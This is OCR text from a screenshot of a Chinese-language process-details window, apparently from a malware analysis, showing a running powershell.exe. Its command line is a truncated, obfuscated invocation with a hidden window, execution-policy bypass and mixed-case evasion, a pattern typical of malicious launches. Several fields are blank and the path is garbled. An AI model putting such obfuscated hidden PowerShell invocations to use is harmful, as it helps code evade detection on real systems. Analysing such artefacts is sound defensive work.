 进程详细信息
进程 任务组 线程 TCP/IP
映像
Windows PowerShell
Microsoft Corporation
名字: powershell.exe
版本:
路径:
C:\ xe
命令行:
POWeRSHell -wiNdoW HIdDen -EXeCuTIonPo ByPAsS " \"$(Set-iteM 'VariAbLe:Ofs' '') \" +[sTRinG]
进程ID: 1560 处理器: 64bit
父进程ID: 3024 会话ID: 1
启动时间: 14:31:22:897 状态: Running
用户:
当前目录:
v1.0\
网络通信
TCP 发送: 0 B TCP 接收: 0 B
UDP 发送: 0 B UDP 接收: 0 B
关闭